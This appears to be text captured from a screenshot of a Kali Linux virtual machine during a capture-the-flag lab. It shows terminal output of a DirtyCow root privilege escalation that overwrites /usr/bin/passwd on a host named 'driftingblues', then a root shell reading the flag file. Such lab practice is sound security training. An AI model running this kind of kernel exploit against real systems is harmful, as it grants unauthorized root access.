 kali linux 2024.1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Esther Regina
1 2 3 4
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51096
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@driftingblues:/tmp# cd /root
cd /root
root@driftingblues:/root# ls -alh
ls -alh
total 20K
drwx------ 3 root root 4.0K Mar 17 2021 .
drwxr-xr-x 23 root root 4.0K Mar 17 2021 ..
drwx------ 2 root root 4.0K Mar 17 2021 .aptitude
-rw------- 1 root root 165 Mar 17 2021 .bash_history
-r-x------ 1 root root 1.8K Mar 17 2021 flag.txt
root@driftingblues:/root# cat flag.txt
cat flag.txt
congratulations!
root@driftingblues:/root#
Right Ctrl